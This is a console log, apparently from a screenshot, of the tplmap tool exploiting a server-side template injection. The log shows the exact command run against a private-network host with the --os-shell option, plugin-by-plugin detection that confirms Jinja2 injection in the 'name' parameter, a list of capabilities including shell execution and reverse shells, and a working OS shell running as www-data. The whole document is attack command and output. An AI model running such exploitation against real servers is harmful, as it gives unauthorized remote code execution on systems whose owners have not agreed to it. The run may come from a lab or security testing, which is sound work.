 PS D:\tools\tplmap-master> python2.exe .\tplmap.py -u http://192.168.1.8:8000/?name=9 --os-shell
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  GET parameter: name
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Run commands on the operating system.
posix-linux $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
posix-linux $